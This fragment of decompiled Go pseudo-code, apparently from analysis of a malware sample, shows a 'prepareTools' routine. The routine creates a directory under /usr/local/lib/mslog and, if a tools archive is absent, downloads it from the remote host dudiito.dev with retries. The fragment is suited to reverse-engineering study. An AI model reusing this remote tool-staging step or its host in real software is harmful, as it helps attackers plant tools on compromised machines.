 28 {
29 runtime_morestack_noctxt();
30 JUMPOUT(0x633412LL);
31 }
32 locBiga = locBig.str;
33 locBig_8 = locBig.len;
34 elem.len = locBig.len;
35 elem.array = locBig.str;
36 v12 = 9LL;
37 elem.cap = "tools.tar";
38 v19.cap = 2LL;
39 v19.array = &elem;
40 v19.len = 2LL;
41 v2 = path_filepath_join(v19);
42 v15.str = locBiga;
43 v15.len = locBig_8;
44 os_MkdirAll(v15, 0x1EDu);
45 v21 = os_Stat(v2);
46 if ( v21._r1.tab )
47 {
48 v10[1] = 20LL;
49 v10[0] = "/usr/local/lib/mslog";
50 v10[3] = 9LL;
51 v10[2] = "tools.tar";
52 v20.array = v10;
53 v20.len = 2LL;
54 v20.cap = 2LL;
55 v16 = path_filepath_join(v20);
56 src = v16.str;
57 dst = v16.len;
58 v22 = os_Stat(v16);
59 if ( v22._r1.tab )
60 {
61 v17.str = "http://dudiito.dev/iu/tools.tar";
62 v17.len = 31LL;
63 main_downloadFileWithRetries(v2, v17, 10LL, main_blockedIp);
64 str = v2.str;
65 len = v2.len;
66 v5 = src;
67 v6 = dst;
68 }
69 else
70 {
71 str = src;
len = dst;
00233389 main.prepareTools:63 (633389)